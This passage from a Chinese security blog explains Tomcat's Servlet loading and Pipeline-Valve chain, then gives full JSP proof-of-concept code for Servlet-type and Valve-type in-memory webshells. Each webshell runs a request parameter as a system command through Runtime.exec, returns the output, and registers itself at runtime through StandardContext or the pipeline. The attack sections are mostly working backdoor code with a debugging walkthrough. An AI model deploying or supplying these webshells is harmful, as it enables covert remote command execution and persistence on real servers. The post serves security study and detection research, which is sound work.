        // 1. 根据loadOnStartup判断该Wrapper是否需要在启动时被加载;
        if (loadOnStartup < 0) {
            continue;
        }
        Integer key = Integer.valueOf(loadOnStartup);
        ArrayList<Wrapper> list = map.get(key);
        if (list == null) {
            list = new ArrayList<>();
            map.put(key, list);
        }
        list.add(wrapper);
    }

    for (ArrayList<Wrapper> list : map.values()) {
        for (Wrapper wrapper : list) {
            try {
                // 2. 初始化Wrapper,最终将会调用servlet.init()来初始化封装的Servlet;
                wrapper.load();
            }
            ... ..
        }
    }
    return true;

}
调用Servlet
现在,Tomcat已经启动,Servlet已经被加载了,我们最后就来看看Servlet时如何被调用的,直接看调用栈吧:
Figure 7: service()调用栈
我们之前在Tomcat调用filter中也介绍过,在所有对应的Filter结束 doFilter 过滤操作之后就会执行service()正式接管和处理请求,相关的介绍和我们在filter那一节看到的重合度很高,就不多赘述了,简单回顾一下 internalDoFilter() 吧:
private void internalDoFilter(ServletRequest request, ServletResponse response) throws IOException, ServletException {
    if (this.pos < this.n) {
        ApplicationFilterConfig filterConfig = this.filters[this.pos++];

        try {
            // 1. 根据filterConfig来获取filter对象;
            Filter filter = filterConfig.getFilter();
            if (Globals.IS_SECURITY_ENABLED) {
                ... ...
                    }
            else {
                // 2. 调用filter本身的doFilter方法,过滤操作结束之后再传递给下一个filter;
                filter.doFilter(request, response, this);
            }

        }
        .... ...
                }
    else {
        try {
            ... ..
                if (request instanceof HttpServletRequest && response instanceof HttpServletResponse && Globals.IS_SECURITY_ENABLED) {
                    ... ..
                        }
            else {
                // 3. 所有的filter都doFilter操作之后,就会执行对应的servlet的service()方法正式接管处理request;
                this.servlet.service(request, response);
            }
        }
    }
}
至此我们已经了解了Servlet是如何被开发,注册;在Tomcat启动之后是如何被加载和调用的了,接下来我们就可以自己想办法动态地注册内存马了。
Servlet内存马
根据上一节的内容,我们可以罗列一下,注册一个可以被Tomcat用来调用的servlet需要以下步骤:
-
自定义一个Servlet类,继承Servlet,实现service方法来加入我们想要执行的代码;
<%! public class MemShellServlet implements Servlet { @Override public void init(ServletConfig config) throws ServletException { } @Override public ServletConfig getServletConfig() { return null; } @Override public void service(ServletRequest req, jakarta.servlet.ServletResponse res) throws ServletException, IOException { String cmd = req.getParameter("servlet"); if (cmd != null) { InputStream in = Runtime.getRuntime().exec(cmd).getInputStream(); Scanner s = new Scanner(in).useDelimiter("\\A"); String output = s.hasNext() ? s.next() : ""; res.getWriter().write(output); } } @Override public String getServletInfo() { return null; } @Override public void destroy() { } } %> -
创建一个StandardContext对象;
-
创建一个Wrapper对象:
- wrapper.setName 设置wrapper的名字;
- wrapper.setServletClass 设置wrapper中封装的Servlet的类名
-
将Wrapper对象加入StandardContext:
- StandardContext#addChild() 将Wrapper对象加入StandardContext对象的children map中;
- StandardContext#addServletMappingDecoded() 添加servlet mapping信息;
<%
    // 1. 创建一个StandardContext对象;
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    Request req = (Request) requestField.get(request);
    StandardContext context = (StandardContext) req.getContext();

    // 2. 创建一个StandardWrapper对象;
    MemShellServlet memShellServlet = new MemShellServlet();
    StandardWrapper standardWrapper = new StandardWrapper();
    String servlet_name = memShellServlet.getClass().getSimpleName();
    standardWrapper.setName(servlet_name);
    standardWrapper.setServletClass(MemShellServlet.class.toString());

    // 3. 将StandardWrapper加入StandardContext中;
    context.addChild(standardWrapper);
    context.addServletMappingDecoded("/memshell", servlet_name);

%>
接着我们先访问jsp文件来动态Servlet,然后再访问并附加上想要执行的命令就可以了:
Figure 8: ClassNotFoundException异常
出现了ClassNotFoundException异常?我们来看调用栈,最后一个方法是 loadClass(), 这是在反射得到自定义Servlet类时发生了错误,原因也很简单,就是我们想要加载的类是 org.apache.jsp.MemShellServlet_jsp$MemShellServlet, 这是一个使用 <%! 标签定义在JSP文件内部的类,无法被外部所访问,才导致了反射异常。
因此,我们只需要手动为standardWrapper添加上servlet实例即可,这样就可以绕过反射这个步骤,感兴趣的读者可以去研究一下 StandardWrapper#allocate 方法,这里就不深入了。
修改的POC如下:
<%
    // 1. 创建一个StandardContext对象;
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    Request req = (Request) requestField.get(request);
    StandardContext context = (StandardContext) req.getContext();

    // 2. 创建一个StandardWrapper对象;
    MemShellServlet memShellServlet = new MemShellServlet();
    StandardWrapper standardWrapper = new StandardWrapper();
    String servlet_name = memShellServlet.getClass().getSimpleName();
    standardWrapper.setName(servlet_name);
    standardWrapper.setServlet(memShellServlet);    // 绕过反射生成Servlet实例的步骤
    standardWrapper.setServletClass(memShellServlet.getClass().toString());

    // 3. 将StandardWrapper加入StandardContext中;
    context.addChild(standardWrapper);
    context.addServletMappingDecoded("/memshell", servlet_name);

%>
最后先访问MemShellServlet.jsp注册Servlet,接着访问验证:
Figure 9: Servlet内存马注入成功
Valve型
终于来到本文要介绍的最终一种Tomcat内存马类型了,关于Valve型内存马的利用比较简单,我们就稍微回顾补充一点有关Tomcat的 Pipeline-Valve 责任链的内容,主要也是看到一些文章中出现了谬误想要再次纠正;
Pipeline-Valve 管道-阀门责任链简介
我们看图说话,下面的图例展示了Tomcat对于一次来自客户端的HTTP请求的处理,由Connector连接器封装成Request以及Response对象后交由Container的四种容器进行处理;
Container采用了 Pipleline-Valve 责任链 机制,即:
-
每一个容器对象,从Engine到Wrapper,都
独立维护一个Pipleline对象(而不是很多文章口耳相传的共同维护一个对象),其中包含若干的Valve对象,这些Valve是用来表示该容器对于请求所进行的一系列处理;
Figure 10: StandardContext中的pipeline

Figure 11: StandardWrapper中的pipeline
-
每一个容器结束处理之后,就会获取相应的子容器,并开始执行其子容器的pipeline中的valve来对请求进行进一步处理;
Figure 12: Pipleline-Valve责任链
而我们的目的就是动态地注册一个Valve对象,使Tomcat的容器们对请求进行处理的时候,可以在调用默认的Basic Valve之前先执行我们所注册的自定义中的Valve中的恶意代码;
这里再补充一些默认情况下的Pipeline-Valve 责任链的实现,Tomcat的四种容器(Engine到Wrapper)在初始化时都会调用 this.pipeline.setBasic([new Valve]) 来设置其维护的Pipeline中的默认 Valve, 该Valve会被放在整个 Pipeline 的最后来执行。
而我们所添加的所有 Valve 阀门都会在默认的前面被执行。
public StandardEngine() {
    this.pipeline.setBasic(new StandardEngineValve());

    try {
        this.setJvmRoute(System.getProperty("jvmRoute"));
    } catch (Exception var2) {
        log.warn(sm.getString("standardEngine.jvmRouteFail"));
    }

    this.backgroundProcessorDelay = 10;
}
接着每一个 Valve都会重写 invoke() 方法来执行请求处理,在默认的Valve(Pipeline中的最后一个Valve)中,就会调用子容器的Pipeline中的第一个 Valve:
final class StandardEngineValve extends ValveBase {
    private static final StringManager sm = StringManager.getManager("org.apache.catalina.core");

    public StandardEngineValve() {
        super(true);
    }

    public final void invoke(Request request, Response response) throws IOException, ServletException {
        Host host = request.getHost();
        if (host == null) {
            response.sendError(400, sm.getString("standardEngine.noHost", new Object[]{request.getServerName()}));
        } else {
            if (request.isAsyncSupported()) {
                request.setAsyncSupported(host.getPipeline().isAsyncSupported());
            }
            // 调用子容器Host的Pipeline中的第一个Valve;
            host.getPipeline().getFirst().invoke(request, response);
        }
    }
}
Valve内存马
我们已经了解了一个 Valve 的作用以及调用的方法,我们要动态地加载一个自定义的Valve的流程也呼之欲出:
- 创建一个自定义的Valve,继承 ValveBase类,重写invoke方法,写入我们想要执行的恶意代码;
- 获取任意一个子容器的pipeline,然后使用addValve()方法添加我们的Valve实例即可;
<%!
    public class MemShellValve extends ValveBase {
        @Override
        public void invoke(Request request, Response response) throws IOException, ServletException {
            String cmd = request.getParameter("valve");
            if (cmd != null) {
                InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
                Scanner s = new Scanner(in).useDelimiter("\\A");
                String output = s.hasNext() ? s.next() : "";
                response.getWriter().write(output);
            }
            // 可以自行决定是否继续传递请求处理
            this.getNext().invoke(request, response);
        }
    }
%>
<%
    // 1. 创建一个StandardContext对象;
    Field requestField = request.getClass().getDeclaredField("request");
    requestField.setAccessible(true);
    Request req = (Request) requestField.get(request);
    StandardContext context = (StandardContext) req.getContext();

    // 2. 将自定义的Valve实例添加到context的pipeline中;
    context.getPipeline().addValve(new MemShellValve());

%>
最后先访问JSP文件注册Valve,最后再加上参数验证:
Figure 13: Valve内存马注入成功
写在最后
不知不觉又写了这么多,收获还是很多的,在上一篇文章中,我以为我已经了解了三大组件具体是如何被加载,Pipeline-Valve责任链的原理了,但是在真正向大家介绍具体的调用栈时,还是遇到了很多的困难;
值得一提的是,本文也是在笔者阅读了很多前辈总结的文章中学习后实践总结的结果,但是在实践复现的过程中,能发现一些前辈们的谬误,个人认为这些错误发生的原因很有可能就是大家在学习别人的文章时,对于一些不那么重要的结论,就直接照搬,导致口耳相传,形成了一条错误链。究其原因,还是最初的作者的不严谨所导致的,个人认为在碰到自己不确定同时认为没有必要花时间深究的问题上,应该学习司马迁在创作《史记》时的态度,“对一些难以弄清楚的问题,或采用阙疑的态度,或记载各种不同的说法”,让知识的传播更为优质,造福更多的人。
Reference
[1] Amev, ‘Tomcat容器攻防笔记之Filter内存马’, Weixin Official Accounts Platform. http://mp.weixin.qq.com/s?__biz=Mzk0NDE4MTI2MQ==&mid=2247483745&idx=1&sn=2eee1ad5d99ca62aaf9b714b2889d16d&chksm=c329d803f45e51156db26193b12d4df5029bc1bfbf92fd1b974642625bacfa5994d31c54acfa#rd.
[2] ‘Tomcat 内存马技术分析(一)—— Filter型-安全客 - 安全资讯平台’. https://www.anquanke.com/post/id/266240#h3-14.
[3] ‘[Java安全]—Tomcat Filter内存马_Sentiment.的博客-CSDN博客’. https://blog.csdn.net/weixin_54902210/article/details/125830564.
[4] 枫, ‘Java安全学习——内存马’, 枫のBlog, May 11, 2022. https://goodapple.top/archives/1355.
[5] ‘JavaWeb 内存马一周目通关攻略 | 素十八’. https://su18.org/post/memory-shell/#servlet-%E5%86%85%E5%AD%98%E9%A9%AC.
[6] ‘Tomcat内存马学习3:Listener型_浔阳江头夜送客丶的博客-CSDN博客_listener 内存马’. https://blog.csdn.net/weixin_43263451/article/details/125966040.
[7] ‘Servlet 启动时加载<load-on-startup>_allway2的博客-CSDN博客_<load-on-startup>在不写<servlet-mapping>的时候也被servlet容’. https://blog.csdn.net/allway2/article/details/124410669.
[8] ‘对于web.xml中的servlet定义,<enabled> false</enabled>是什么意思? - VoidCC’. http://cn.voidcc.com/question/p-fpiktyjo-ny.html.
[9] ‘jsp 声明类的使用’. https://m.51sjk.com/b21b247677/.
[10] ‘JavaSec - JavaWeb - Tomcat 框架以及与Servlet之间的联系’, Under The Ginkgo, Oct. 20, 2022. https://ginkgo.org.cn/posts/javasec_javaweb_tomcat/.